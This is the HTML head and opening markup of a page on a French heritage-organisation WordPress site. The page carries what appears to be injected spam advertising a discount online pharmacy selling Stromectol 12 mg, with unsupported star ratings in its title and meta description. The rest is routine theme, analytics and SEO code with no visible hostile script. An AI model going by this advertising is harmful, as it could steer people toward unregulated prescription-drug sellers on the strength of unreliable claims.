

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/
body_size: 100919
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Discount Online Pharmacy - Stromectol 12 mg France Pharmacie - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Discount Online Pharmacy - Stromectol 12 mg France Pharmacie - Mesopotamia" />
	<meta property="og:description" content="Stromectol 12 mg France Pharmacie Générique Stromectol Ou Acheter Prix Le Moins Cher 12 mg Stromectol. Stromectol Générique est un médicament anti-parasite. Il cause la mort de certains organismes parasitaires dans le corps et il est utilisé pour traiter les infections causées par ces parasites. Note 4.3 étoiles, basé sur 144 commentaires. Prix à partir &hellip; Continuer la lecture de &laquo;&nbsp;Discount Online Pharmacy &#8211; Stromectol 12 mg France Pharmacie&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-05-16T02:23:30+00:00" />
	<meta property="article:modified_time" content="2019-05-16T02:23:46+00:00" />
	<meta property="og:image" content="http://images.navidirect.org/promo/fr/stromectol.jpg" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/","url":"https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/","name":"Discount Online Pharmacy - Stromectol 12 mg France Pharmacie - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"primaryImageOfPage":{"@id":"https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/#primaryimage"},"image":{"@id":"https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/#primaryimage"},"thumbnailUrl":"http://images.navidirect.org/promo/fr/stromectol.jpg","datePublished":"2019-05-16T02:23:30+00:00","dateModified":"2019-05-16T02:23:46+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/#primaryimage","url":"http://images.navidirect.org/promo/fr/stromectol.jpg","contentUrl":"http://images.navidirect.org/promo/fr/stromectol.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"Discount Online Pharmacy &#8211; Stromectol 12 mg France Pharmacie"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/30637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=30637' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fdiscount-online-pharmacy-stromectol-12-mg-france-pharmacie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fdiscount-online-pharmacy-stromectol-12-mg-france-pharmacie%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
